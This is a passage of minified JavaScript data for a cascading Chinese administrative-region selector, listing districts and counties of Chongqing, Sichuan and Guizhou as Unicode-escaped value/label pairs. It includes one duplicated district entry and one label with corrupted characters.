f\u5317\u533a"},{value:"\u6c99\u576a\u575d\u533a",label:"\u6c99\u576a\u575d\u533a"},{value:"\u4e5d\u9f99\u5761\u533a",label:"\u4e5d\u9f99\u5761\u533a"},{value:"\u5357\u5cb8\u533a",label:"\u5357\u5cb8\u533a"},{value:"\u5317\u789a\u533a",label:"\u5317\u789a\u533a"},{value:"\u4e07\u76db\u533a",label:"\u4e07\u76db\u533a"},{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u6e1d\u5317\u533a",label:"\u6e1d\u5317\u533a"},{value:"\u5df4\u5357\u533a",label:"\u5df4\u5357\u533a"},{value:"\u9ed4\u6c5f\u533a",label:"\u9ed4\u6c5f\u533a"},{value:"\u957f\u5bff\u533a",label:"\u957f\u5bff\u533a"},{value:"\u6c5f\u6d25\u533a",label:"\u6c5f\u6d25\u533a"},{value:"\u5408\u5ddd\u533a",label:"\u5408\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"}]},{value:"\u53bf",label:"\u53bf",children:[{value:"\u7da6\u6c5f\u53bf",label:"\u7da6\u6c5f\u53bf"},{value:"\u6f7c\u5357\u53bf",label:"\u6f7c\u5357\u53bf"},{value:"\u94dc\u6881\u53bf",label:"\u94dc\u6881\u53bf"},{value:"\u5927\u8db3\u53bf",label:"\u5927\u8db3\u53bf"},{value:"\u8363\u660c\u53bf",label:"\u8363\u660c\u53bf"},{value:"\u74a7\u5c71\u53bf",label:"\u74a7\u5c71\u53bf"},{value:"\u6881\u5e73\u53bf",label:"\u6881\u5e73\u53bf"},{value:"\u57ce\u53e3\u53bf",label:"\u57ce\u53e3\u53bf"},{value:"\u4e30\u90fd\u53bf",label:"\u4e30\u90fd\u53bf"},{value:"\u57ab\u6c5f\u53bf",label:"\u57ab\u6c5f\u53bf"},{value:"\u6b66\u9686\u53bf",label:"\u6b66\u9686\u53bf"},{value:"\u5fe0\u53bf",label:"\u5fe0\u53bf"},{value:"\u5f00\u53bf",label:"\u5f00\u53bf"},{value:"\u4e91\u9633\u53bf",label:"\u4e91\u9633\u53bf"},{value:"\u5949\u8282\u53bf",label:"\u5949\u8282\u53bf"},{value:"\u5deb\u5c71\u53bf",label:"\u5deb\u5c71\u53bf"},{value:"\u5deb\u6eaa\u53bf",label:"\u5deb\u6eaa\u53bf"},{value:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u56db\u5ddd\u7701",label:"\u56db\u5ddd\u7701",children:[{value:"\u6210\u90fd\u5e02",label:"\u6210\u90fd\u5e02",children:[{value:"\u9526\u6c5f\u533a",label:"\u9526\u6c5f\u533a"},{value:"\u9752\u7f8a\u533a",label:"\u9752\u7f8a\u533a"},{value:"\u91d1\u725b\u533a",label:"\u91d1\u725b\u533a"},{value:"\u6b66\u4faf\u533a",label:"\u6b66\u4faf\u533a"},{value:"\u6210\u534e\u533a",label:"\u6210\u534e\u533a"},{value:"\u9f99\u6cc9\u9a7f\u533a",label:"\u9f99\u6cc9\u9a7f\u533a"},{value:"\u9752\u767d\u6c5f\u533a",label:"\u9752\u767d\u6c5f\u533a"},{value:"\u65b0\u90fd\u533a",label:"\u65b0\u90fd\u533a"},{value:"\u6e29\u6c5f\u533a",label:"\u6e29\u6c5f\u533a"},{value:"\u91d1\u5802\u53bf",label:"\u91d1\u5802\u53bf"},{value:"\u53cc\u6d41\u53bf",label:"\u53cc\u6d41\u53bf"},{value:"\u90eb\u53bf",label:"\u90eb\u53bf"},{value:"\u5927\u9091\u53bf",label:"\u5927\u9091\u53bf"},{value:"\u84b2\u6c5f\u53bf",label:"\u84b2\u6c5f\u53bf"},{value:"\u65b0\u6d25\u53bf",label:"\u65b0\u6d25\u53bf"},{value:"\u90fd\u6c5f\u5830\u5e02",label:"\u90fd\u6c5f\u5830\u5e02"},{value:"\u5f6d\u5dde\u5e02",label:"\u5f6d\u5dde\u5e02"},{value:"\u909b\u5d03\u5e02",label:"\u909b\u5d03\u5e02"},{value:"\u5d07\u5dde\u5e02",label:"\u5d07\u5dde\u5e02"}]},{value:"\u81ea\u8d21\u5e02",label:"\u81ea\u8d21\u5e02",children:[{value:"\u81ea\u6d41\u4e95\u533a",label:"\u81ea\u6d41\u4e95\u533a"},{value:"\u8d21\u4e95\u533a",label:"\u8d21\u4e95\u533a"},{value:"\u5927\u5b89\u533a",label:"\u5927\u5b89\u533a"},{value:"\u6cbf\u6ee9\u533a",label:"\u6cbf\u6ee9\u533a"},{value:"\u8363\u53bf",label:"\u8363\u53bf"},{value:"\u5bcc\u987a\u53bf",label:"\u5bcc\u987a\u53bf"}]},{value:"\u6500\u679d\u82b1\u5e02",label:"\u6500\u679d\u82b1\u5e02",children:[{value:"\u4e1c\u533a",label:"\u4e1c\u533a"},{value:"\u897f\u533a",label:"\u897f\u533a"},{value:"\u4ec1\u548c\u533a",label:"\u4ec1\u548c\u533a"},{value:"\u7c73\u6613\u53bf",label:"\u7c73\u6613\u53bf"},{value:"\u76d0\u8fb9\u53bf",label:"\u76d0\u8fb9\u53bf"}]},{value:"\u6cf8\u5dde\u5e02",label:"\u6cf8\u5dde\u5e02",children:[{value:"\u6c5f\u9633\u533a",label:"\u6c5f\u9633\u533a"},{value:"\u7eb3\u6eaa\u533a",label:"\u7eb3\u6eaa\u533a"},{value:"\u9f99\u9a6c\u6f6d\u533a",label:"\u9f99\u9a6c\u6f6d\u533a"},{value:"\u6cf8\u53bf",label:"\u6cf8\u53bf"},{value:"\u5408\u6c5f\u53bf",label:"\u5408\u6c5f\u53bf"},{value:"\u53d9\u6c38\u53bf",label:"\u53d9\u6c38\u53bf"},{value:"\u53e4\u853a\u53bf",label:"\u53e4\u853a\u53bf"}]},{value:"\u5fb7\u9633\u5e02",label:"\u5fb7\u9633\u5e02",children:[{value:"\u65cc\u9633\u533a",label:"\u65cc\u9633\u533a"},{value:"\u4e2d\u6c5f\u53bf",label:"\u4e2d\u6c5f\u53bf"},{value:"\u7f57\u6c5f\u53bf",label:"\u7f57\u6c5f\u53bf"},{value:"\u5e7f\u6c49\u5e02",label:"\u5e7f\u6c49\u5e02"},{value:"\u4ec0\u90a1\u5e02",label:"\u4ec0\u90a1\u5e02"},{value:"\u7ef5\u7af9\u5e02",label:"\u7ef5\u7af9\u5e02"}]},{value:"\u7ef5\u9633\u5e02",label:"\u7ef5\u9633\u5e02",children:[{value:"\u6daa\u57ce\u533a",label:"\u6daa\u57ce\u533a"},{value:"\u6e38\u4ed9\u533a",label:"\u6e38\u4ed9\u533a"},{value:"\u4e09\u53f0\u53bf",label:"\u4e09\u53f0\u53bf"},{value:"\u76d0\u4ead\u53bf",label:"\u76d0\u4ead\u53bf"},{value:"\u5b89\u53bf",label:"\u5b89\u53bf"},{value:"\u6893\u6f7c\u53bf",label:"\u6893\u6f7c\u53bf"},{value:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf",label:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5e73\u6b66\u53bf",label:"\u5e73\u6b66\u53bf"},{value:"\u6c5f\u6cb9\u5e02",label:"\u6c5f\u6cb9\u5e02"}]},{value:"\u5e7f\u5143\u5e02",label:"\u5e7f\u5143\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u5143\u575d\u533a",label:"\u5143\u575d\u533a"},{value:"\u671d\u5929\u533a",label:"\u671d\u5929\u533a"},{value:"\u65fa\u82cd\u53bf",label:"\u65fa\u82cd\u53bf"},{value:"\u9752\u5ddd\u53bf",label:"\u9752\u5ddd\u53bf"},{value:"\u5251\u9601\u53bf",label:"\u5251\u9601\u53bf"},{value:"\u82cd\u6eaa\u53bf",label:"\u82cd\u6eaa\u53bf"}]},{value:"\u9042\u5b81\u5e02",label:"\u9042\u5b81\u5e02",children:[{value:"\u8239\u5c71\u533a",label:"\u8239\u5c71\u533a"},{value:"\u5b89\u5c45\u533a",label:"\u5b89\u5c45\u533a"},{value:"\u84ec\u6eaa\u53bf",label:"\u84ec\u6eaa\u53bf"},{value:"\u5c04\u6d2a\u53bf",label:"\u5c04\u6d2a\u53bf"},{value:"\u5927\u82f1\u53bf",label:"\u5927\u82f1\u53bf"}]},{value:"\u5185\u6c5f\u5e02",label:"\u5185\u6c5f\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4e1c\u5174\u533a",label:"\u4e1c\u5174\u533a"},{value:"\u5a01\u8fdc\u53bf",label:"\u5a01\u8fdc\u53bf"},{value:"\u8d44\u4e2d\u53bf",label:"\u8d44\u4e2d\u53bf"},{value:"\u9686\u660c\u53bf",label:"\u9686\u660c\u53bf"}]},{value:"\u4e50\u5c71\u5e02",label:"\u4e50\u5c71\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u6c99\u6e7e\u533a",label:"\u6c99\u6e7e\u533a"},{value:"\u4e94\u901a\u6865\u533a",label:"\u4e94\u901a\u6865\u533a"},{value:"\u91d1\u53e3\u6cb3\u533a",label:"\u91d1\u53e3\u6cb3\u533a"},{value:"\u728d\u4e3a\u53bf",label:"\u728d\u4e3a\u53bf"},{value:"\u4e95\u7814\u53bf",label:"\u4e95\u7814\u53bf"},{value:"\u5939\u6c5f\u53bf",label:"\u5939\u6c5f\u53bf"},{value:"\u6c90\u5ddd\u53bf",label:"\u6c90\u5ddd\u53bf"},{value:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5ce8\u7709\u5c71\u5e02",label:"\u5ce8\u7709\u5c71\u5e02"}]},{value:"\u5357\u5145\u5e02",label:"\u5357\u5145\u5e02",children:[{value:"\u987a\u5e86\u533a",label:"\u987a\u5e86\u533a"},{value:"\u9ad8\u576a\u533a",label:"\u9ad8\u576a\u533a"},{value:"\u5609\u9675\u533a",label:"\u5609\u9675\u533a"},{value:"\u5357\u90e8\u53bf",label:"\u5357\u90e8\u53bf"},{value:"\u8425\u5c71\u53bf",label:"\u8425\u5c71\u53bf"},{value:"\u84ec\u5b89\u53bf",label:"\u84ec\u5b89\u53bf"},{value:"\u4eea\u9647\u53bf",label:"\u4eea\u9647\u53bf"},{value:"\u897f\u5145\u53bf",label:"\u897f\u5145\u53bf"},{value:"\u9606\u4e2d\u5e02",label:"\u9606\u4e2d\u5e02"}]},{value:"\u7709\u5c71\u5e02",label:"\u7709\u5c71\u5e02",children:[{value:"\u4e1c\u5761\u533a",label:"\u4e1c\u5761\u533a"},{value:"\u4ec1\u5bff\u53bf",label:"\u4ec1\u5bff\u53bf"},{value:"\u5f6d\u5c71\u53bf",label:"\u5f6d\u5c71\u53bf"},{value:"\u6d2a\u96c5\u53bf",label:"\u6d2a\u96c5\u53bf"},{value:"\u4e39\u68f1\u53bf",label:"\u4e39\u68f1\u53bf"},{value:"\u9752\u795e\u53bf",label:"\u9752\u795e\u53bf"}]},{value:"\u5b9c\u5bbe\u5e02",label:"\u5b9c\u5bbe\u5e02",children:[{value:"\u7fe0\u5c4f\u533a",label:"\u7fe0\u5c4f\u533a"},{value:"\u5b9c\u5bbe\u53bf",label:"\u5b9c\u5bbe\u53bf"},{value:"\u5357\u6eaa\u53bf",label:"\u5357\u6eaa\u53bf"},{value:"\u6c5f\u5b89\u53bf",label:"\u6c5f\u5b89\u53bf"},{value:"\u957f\u5b81\u53bf",label:"\u957f\u5b81\u53bf"},{value:"\u9ad8\u53bf",label:"\u9ad8\u53bf"},{value:"\u73d9\u53bf",label:"\u73d9\u53bf"},{value:"\u7b60\u8fde\u53bf",label:"\u7b60\u8fde\u53bf"},{value:"\u5174\u6587\u53bf",label:"\u5174\u6587\u53bf"},{value:"\u5c4f\u5c71\u53bf",label:"\u5c4f\u5c71\u53bf"}]},{value:"\u5e7f\u5b89\u5e02",label:"\u5e7f\u5b89\u5e02",children:[{value:"\u5e7f\u5b89\u533a",label:"\u5e7f\u5b89\u533a"},{value:"\u5cb3\u6c60\u53bf",label:"\u5cb3\u6c60\u53bf"},{value:"\u6b66\u80dc\u53bf",label:"\u6b66\u80dc\u53bf"},{value:"\u90bb\u6c34\u53bf",label:"\u90bb\u6c34\u53bf"},{value:"\u534e\u84e5\u5e02",label:"\u534e\u84e5\u5e02"}]},{value:"\u8fbe\u5dde\u5e02",label:"\u8fbe\u5dde\u5e02",children:[{value:"\u901a\u5ddd\u533a",label:"\u901a\u5ddd\u533a"},{value:"\u8fbe\u53bf",label:"\u8fbe\u53bf"},{value:"\u5ba3\u6c49\u53bf",label:"\u5ba3\u6c49\u53bf"},{value:"\u5f00\u6c5f\u53bf",label:"\u5f00\u6c5f\u53bf"},{value:"\u5927\u7af9\u53bf",label:"\u5927\u7af9\u53bf"},{value:"\u6e20\u53bf",label:"\u6e20\u53bf"},{value:"\u4e07\u6e90\u5e02",label:"\u4e07\u6e90\u5e02"}]},{value:"\u96c5\u5b89\u5e02",label:"\u96c5\u5b89\u5e02",children:[{value:"\u96e8\u57ce\u533a",label:"\u96e8\u57ce\u533a"},{value:"\u540d\u5c71\u53bf",label:"\u540d\u5c71\u53bf"},{value:"\u8365\u7ecf\u53bf",label:"\u8365\u7ecf\u53bf"},{value:"\u6c49\u6e90\u53bf",label:"\u6c49\u6e90\u53bf"},{value:"\u77f3\u68c9\u53bf",label:"\u77f3\u68c9\u53bf"},{value:"\u5929\u5168\u53bf",label:"\u5929\u5168\u53bf"},{value:"\u82a6\u5c71\u53bf",label:"\u82a6\u5c71\u53bf"},{value:"\u5b9d\u5174\u53bf",label:"\u5b9d\u5174\u53bf"}]},{value:"\u5df4\u4e2d\u5e02",label:"\u5df4\u4e2d\u5e02",children:[{value:"\u5df4\u5dde\u533a",label:"\u5df4\u5dde\u533a"},{value:"\u901a\u6c5f\u53bf",label:"\u901a\u6c5f\u53bf"},{value:"\u5357\u6c5f\u53bf",label:"\u5357\u6c5f\u53bf"},{value:"\u5e73\u660c\u53bf",label:"\u5e73\u660c\u53bf"}]},{value:"\u8d44\u9633\u5e02",label:"\u8d44\u9633\u5e02",children:[{value:"\u96c1\u6c5f\u533a",label:"\u96c1\u6c5f\u533a"},{value:"\u5b89\u5cb3\u53bf",label:"\u5b89\u5cb3\u53bf"},{value:"\u4e50\u81f3\u53bf",label:"\u4e50\u81f3\u53bf"},{value:"\u7b80\u9633\u5e02",label:"\u7b80\u9633\u5e02"}]},{value:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",label:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6c76\u5ddd\u53bf",label:"\u6c76\u5ddd\u53bf"},{value:"\u7406\u53bf",label:"\u7406\u53bf"},{value:"\u8302\u53bf",label:"\u8302\u53bf"},{value:"\u677e\u6f58\u53bf",label:"\u677e\u6f58\u53bf"},{value:"\u4e5d\u5be8\u6c9f\u53bf",label:"\u4e5d\u5be8\u6c9f\u53bf"},{value:"\u91d1\u5ddd\u53bf",label:"\u91d1\u5ddd\u53bf"},{value:"\u5c0f\u91d1\u53bf",label:"\u5c0f\u91d1\u53bf"},{value:"\u9ed1\u6c34\u53bf",label:"\u9ed1\u6c34\u53bf"},{value:"\u9a6c\u5c14\u5eb7\u53bf",label:"\u9a6c\u5c14\u5eb7\u53bf"},{value:"\u58e4\u5858\u53bf",label:"\u58e4\u5858\u53bf"},{value:"\u963f\u575d\u53bf",label:"\u963f\u575d\u53bf"},{value:"\u82e5\u5c14\u76d6\u53bf",label:"\u82e5\u5c14\u76d6\u53bf"},{value:"\u7ea2\u539f\u53bf",label:"\u7ea2\u539f\u53bf"}]},{value:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5eb7\u5b9a\u53bf",label:"\u5eb7\u5b9a\u53bf"},{value:"\u6cf8\u5b9a\u53bf",label:"\u6cf8\u5b9a\u53bf"},{value:"\u4e39\u5df4\u53bf",label:"\u4e39\u5df4\u53bf"},{value:"\u4e5d\u9f99\u53bf",label:"\u4e5d\u9f99\u53bf"},{value:"\u96c5\u6c5f\u53bf",label:"\u96c5\u6c5f\u53bf"},{value:"\u9053\u5b5a\u53bf",label:"\u9053\u5b5a\u53bf"},{value:"\u7089\u970d\u53bf",label:"\u7089\u970d\u53bf"},{value:"\u7518\u5b5c\u53bf",label:"\u7518\u5b5c\u53bf"},{value:"\u65b0\u9f99\u53bf",label:"\u65b0\u9f99\u53bf"},{value:"\u5fb7\u683c\u53bf",label:"\u5fb7\u683c\u53bf"},{value:"\u767d\u7389\u53bf",label:"\u767d\u7389\u53bf"},{value:"\u77f3\u6e20\u53bf",label:"\u77f3\u6e20\u53bf"},{value:"\u8272\u8fbe\u53bf",label:"\u8272\u8fbe\u53bf"},{value:"\u7406\u5858\u53bf",label:"\u7406\u5858\u53bf"},{value:"\u5df4\u5858\u53bf",label:"\u5df4\u5858\u53bf"},{value:"\u4e61\u57ce\u53bf",label:"\u4e61\u57ce\u53bf"},{value:"\u7a3b\u57ce\u53bf",label:"\u7a3b\u57ce\u53bf"},{value:"\u5f97\u8363\u53bf",label:"\u5f97\u8363\u53bf"}]},{value:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u897f\u660c\u5e02",label:"\u897f\u660c\u5e02"},{value:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf"},{value:"\u76d0\u6e90\u53bf",label:"\u76d0\u6e90\u53bf"},{value:"\u5fb7\u660c\u53bf",label:"\u5fb7\u660c\u53bf"},{value:"\u4f1a\u7406\u53bf",label:"\u4f1a\u7406\u53bf"},{value:"\u4f1a\u4e1c\u53bf",label:"\u4f1a\u4e1c\u53bf"},{value:"\u5b81\u5357\u53bf",label:"\u5b81\u5357\u53bf"},{value:"\u666e\u683c\u53bf",label:"\u666e\u683c\u53bf"},{value:"\u5e03\u62d6\u53bf",label:"\u5e03\u62d6\u53bf"},{value:"\u91d1\u9633\u53bf",label:"\u91d1\u9633\u53bf"},{value:"\u662d\u89c9\u53bf",label:"\u662d\u89c9\u53bf"},{value:"\u559c\u5fb7\u53bf",label:"\u559c\u5fb7\u53bf"},{value:"\u5195\u5b81\u53bf",label:"\u5195\u5b81\u53bf"},{value:"\u8d8a\u897f\u53bf",label:"\u8d8a\u897f\u53bf"},{value:"\u7518\u6d1b\u53bf",label:"\u7518\u6d1b\u53bf"},{value:"\u7f8e\u59d1\u53bf",label:"\u7f8e\u59d1\u53bf"},{value:"\u96f7\u6ce2\u53bf",label:"\u96f7\u6ce2\u53bf"}]}]},{value:"\u8d35\u5dde\u7701",label:"\u8d35\u5dde\u7701",children:[{value:"\u8d35\u9633\u5e02",label:"\u8d35\u9633\u5e02",children:[{value:"\u5357\u660e\u533a",label:"\u5357\u660e\u533a"},{value:"\u4e91\u5ca9\u533a",label:"\u4e91\u5ca9\u533a"},{value:"\u82b1\u6eaa\u533a",label:"\u82b1\u6eaa\u533a"},{value:"\u4e4c\u5f53\u533a",label:"\u4e4c\u5f53\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u5c0f\u6cb3\u533a",label:"\u5c0f\u6cb3\u533a"},{value:"\u5f00\u9633\u53bf",label:"\u5f00\u9633\u53bf"},{value:"\u606f\u70fd\u53bf",label:"\u606f\u70fd\u53bf"},{value:"\u4fee\u6587\u53bf",label:"\u4fee\u6587\u53bf"},{value:"\u6e05\u9547\u5e02",label:"\u6e05\u9547\u5e02"}]},{value:"\u516d\u76d8\u6c34\u5e02",label:"\u516d\u76d8\u6c34\u5e02",children:[{value:"\u949f\u5c71\u533a",label:"\u949f\u5c71\u533a"},{value:"\u516d\u679d\u7279\u533a",label:"\u516d\u679d\u7279\u533a"},{value:"\u6c34\u57ce\u53bf",label:"\u6c34\u57ce\u53bf"},{value:"\u76d8\u53bf",label:"\u76d8\u53bf"}]},{value:"\u9075\u4e49\u5e02",label:"\u9075\u4e49\u5e02",children:[{value:"\u7ea2\u82b1\u5c97\u533a",label:"\u7ea2\u82b1\u5c97\u533a"},{value:"\u6c47\u5ddd\u533a",label:"\u6c47\u5ddd\u533a"},{value:"\u9075\u4e49\u53bf",label:"\u9075\u4e49\u53bf"},{value:"\u6850\u6893\u53bf",label:"\u6850\u6893\u53bf"},{value:"\u7ee5\u9633\u53bf",label:"\u7ee5\u9633\u53bf"},{value:"\u6b63\u5b89\u53bf",label:"\u6b63\u5b89\u53bf"},{value:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u51e4\u5188\u53bf",label:"\u51e4\u5188\u53bf"},{value:"\u6e44\u6f6d\u53bf",label:"\u6e44\u6f6d\u53bf"},{value:"\u4f59\u5e86\u53bf",label:"\u4f59\u5e86\u53bf"},{value:"\u4e60\u6c34\u53bf",label:"\u4e60\u6c34\u53bf"},{value:"\u8d64\u6c34\u5e02",label:"\u8d64\u6c34\u5e02"},{value:"\u4ec1\u6000\u5e02",label:"\u4ec1\u6000\u5e02"}]},{value:"\u5b89\u987a\u5e02",label:"\u5b89\u987a\u5e02",children:[{value:"\u897f\u79c0\u533a",label:"\u897f\u79c0\u533a"},{value:"\u5e73\u575d\u53bf",label:"\u5e73\u575d\u53bf"},{value:"\u666e\u5b9a\u53bf",label:"\u666e\u5b9a\u53bf"},{value:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf",label:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u94dc\u4ec1\u5730\u533a",label:"\u94dc\u4ec1\u5730\u533a",children:[{value:"\u94dc\u4ec1\u5e02",label:"\u94dc\u4ec1\u5e02"},{value:"\u6c5f\u53e3\u53bf",label:"\u6c5f\u53e3\u53bf"},{value:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u77f3\u9621\u53bf",label:"\u77f3\u9621\u53bf"},{value:"\u601d\u5357\u53bf",label:"\u601d\u5357\u53bf"},{value:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5fb7\u6c5f\u53bf",label:"\u5fb7\u6c5f\u53bf"},{value:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e07\u5c71\u7279\u533a",label:"\u4e07\u5c71\u7279\u533a"}]},{value:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5174\u4e49\u5e02",label:"\u5174\u4e49\u5e02"},{value:"\u5174\u4ec1\u53bf",label:"\u5174\u4ec1\u53bf"},{value:"\u666e\u5b89\u53bf",label:"\u666e\u5b89\u53bf"},{value:"\u6674\u9686\u53bf",label:"\u6674\u9686\u53bf"},{value:"\u8d1e\u4e30\u53bf",label:"\u8d1e\u4e30\u53bf"},{value:"\u671b\u8c1f\u53bf",label:"\u671b\u8c1f\u53bf"},{value:"\u518c\u4ea8\u53bf",label:"\u518c\ufffd\ufffd\u53bf"},{value:"\u5b89\u9f99\u53bf",label:"\u5b89\u9f99\u53bf"}]},{value:"\u6bd5\u8282\u5730\u533a",label:"\u6bd5\u8282\u5730\u533a",children:[{value:"\u6bd5\u8282\u5e02",label:"\u6bd5\u8282\u5e02"},{value:"\u5927\u65b9\u53bf",label:"\u5927\u65b9\u53bf"},{value:"\u9ed4\u897f\u53bf",label:"\u9ed4\u897f\u53bf"},{value:"\u91d1\u6c99\u53bf",label:"\u91d1\u6c99\u53bf"},{value:"\u7ec7\u91d1\u53bf",label:"\u7ec7\u91d1\u53bf"},{value:"\u7eb3\u96cd\u53bf",label:"\u7eb3\u96cd\u53bf"},{value:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d6b\u7ae0\u53bf",label:"\u8d6b\u7ae0\u53bf"}]},{value:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u51ef\u91cc\u5e02",label:"\u51ef\u91cc\u5e02"},{value:"\u9ec4\u5e73\u53bf",label:"\u9ec4\u5e73\u53bf"},{value:"\u65bd\u79c9\u53bf",label:"\u65bd\u79c9\u53bf"},{value:"\u4e09\u7a57\u53bf",label:"\u4e09\u7a57\u53bf"},{value:"\u9547\u8fdc\u53bf",label:"\u9547\u8fdc\u53bf"},{value:"\u5c91\u5de9\u53bf",label:"\u5c91\u5de9\u53bf"},{value:"\u5929\u67f1\u53bf",label:"\u5929\u67f1\u53bf"},{value:"\u9526\u5c4f\u53bf",label:"\u9526\u5c4f\u53bf"},{value:"\u5251\u6cb3\u53bf",label:"\u5251\u6cb3\u53bf"},{value:"\u53f0\u6c5f\u53bf",label:"\u53f0\u6c5f\u53bf"},{value:"\u9ece\u5e73\u53bf",label:"\u9ece\u5e73\u53bf"},{value:"\u6995\u6c5f\u53bf",label:"\u6995\u6c5f\u53bf"},{value:"\u4ece\u6c5f\u53bf",label:"\u4ece\u6c5f\u53bf"},{value:"\u96f7\u5c71\u53bf",label:"\u96f7\u5c71\u53bf"},{value:"\u9ebb\u6c5f\u53bf",label:"\u9ebb\u6c5f\u53bf"},{value:"\u4e39\u5be8\u53bf",label:"\u4e39\u5be8\u53bf"}]},{value:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u90fd\u5300\u5e02",label:"\u90fd\u5300\u5e02"},{value:"\u798f\u6cc9\u5e02",label:"\u798f\u6cc9\u5e02"},{value:"\u8354\u6ce2\u53bf",label:"\u8354\u6ce2\u53bf"},{value:"\u8d35\u5b9a\u53bf",label:"\u8d35\u5b9a\u53bf"},{value:"\u74ee\u5b89\u53bf",label:"\u74ee\u5b89\u53bf"},{value:"\u72ec\u5c71\u53bf",label:"\u72ec\u5c71\u53bf"},{value:"\u5e73\u5858\u53bf",label:"\u5e73\u5858\u53bf"},{value:"\u7f57\u7538\u53bf",label:"\u7f57\u7538\u53bf"},{value:"\u957f\u987a\u53bf",label:"\u957f\u987a\u53bf"},{value:"\u9f99\u91cc\u53bf",label:"\u9f99\u91cc\u53bf"},{value:"\u60e0\u6c34\u53bf",label:"\u60e0\u6c34\u53bf"},{value:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u4